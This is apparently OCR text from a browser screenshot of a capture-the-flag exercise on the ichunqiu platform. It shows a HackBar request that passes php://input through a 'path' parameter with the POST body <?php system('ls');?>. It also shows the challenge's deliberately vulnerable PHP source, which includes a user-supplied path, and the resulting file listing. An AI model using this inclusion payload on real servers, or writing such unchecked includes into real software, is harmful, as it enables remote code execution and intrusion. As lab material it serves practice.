 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input http://127.0....cho%201;?%3E http://63fc31...h=php://input
63fc3132fd1e4186ab9cfbf56d053c4be8 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('ls');?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php